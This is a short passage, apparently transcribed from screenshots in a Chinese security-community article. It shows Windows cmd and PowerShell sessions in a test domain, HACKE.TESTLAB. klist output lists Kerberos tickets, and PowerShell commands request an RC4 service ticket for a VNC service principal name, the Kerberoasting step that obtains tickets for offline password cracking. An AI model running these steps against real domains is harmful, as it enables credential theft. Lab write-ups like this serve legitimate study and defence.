 C:\Windows\system32\cmd.exe
当前登录 ID 是 0:0x64453
缓存的票证: (2)
#0>     客户端: test @ HACKE.TESTLAB
服务器: krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40c10000 -> forwardable renewable initial name_canonicalize
开始时间: 12/4/2020 16:20:34 (本地)
结束时间:   12/5/2020 2:20:34 (本地)
续订时间: 12/11/2020 16:20:34 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1>     客户端: test @ HACKE.TESTLAB
服务器: VNC/WIN7.hacke.testlab @ HACKE.TESTLAB
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40810000 -> forwardable renewable name_canonicalize
开始时间: 12/4/2020 16:20:34 (本地)
结束时间:   12/5/2020 2:20:34 (本地)
续订时间: 12/11/2020 16:20:34 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\test.HACKE>
C:\Windows\system32\cmd.exe - powershell
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test.HACKE>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\test.HACKE> $SPNName = 'VNC/WIN7.hacke.testlab'
PS C:\Users\test.HACKE> Add-Type -AssemblyNAme System.IdentityModel
PS C:\Users\test.HACKE> New-Object System.IdentityModel.Tokens.KerberosRequestor
SecurityToken -ArgumentList $SPNName
Id                   : uuid-f350dddc-713e-4bb0-a4d9-096e1b52858b-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
y}
ValidFrom            : 2020/12/4 8:20:34
ValidTo              : 2020/12/4 18:20:34
ServicePrincipalName : VNC/WIN7.hacke.testlab
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\test.HACKE>
HACK之道
先知社区